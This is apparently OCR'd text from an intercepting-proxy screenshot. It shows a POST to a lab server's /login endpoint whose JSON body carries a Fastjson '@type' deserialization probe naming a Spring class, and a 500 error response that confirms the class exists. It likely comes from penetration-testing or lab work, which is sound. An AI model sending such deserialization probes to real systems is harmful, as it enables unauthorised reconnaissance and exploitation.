 美化 Raw Hex \n
1 POST /login HTTP/1.1
2 Host: 192.168.10.129
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/116.0
4 Accept: */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=
0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json; charset=utf-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 155
10 Origin: http://192.168.10.129
11 Connection: close
12 Referer: http://192.168.10.129/tologin
13
14 {
15 "x":{
16 "@type":"java.lang.Character"{
17 "@type":"java.lang.Class",
18 "val":
"org.springframework.web.bind.annotation.RequestMa
pping"
19 }
20 }
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 500
2 Server: nginx/1.15.12
3 Date: Thu, 26 Sep 2024 05:08:21 GMT
4 Content-Type: application/json
5 Connection: close
6 Content-Length: 212
7
8 {
"timestamp":"2024-09-26T05:08:21.161+0000",
"status":500,
"error":"Internal Server Error",
"message":
"can not cast to char, value : interface org.springfra
mework.web.bind.annotation.RequestMapping",
"path":"/login"
}
请求属性
请求查询参数
请求Cookies
请求头
响应头